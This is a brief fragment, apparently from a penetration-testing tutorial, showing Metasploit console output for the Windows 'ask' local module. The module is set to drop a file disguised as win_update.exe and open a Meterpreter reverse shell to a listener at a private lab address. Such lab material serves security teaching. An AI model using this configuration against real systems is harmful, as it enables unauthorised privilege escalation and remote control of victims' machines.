 msf6 exploit(windows/local/ask) > show options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
FILENAME win_update.exe no File name on disk
PATH no Location on disk, %TEMP% used if not
set
SESSION 1 yes The session to run this module on
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE
)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST 192.168.123.184 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Home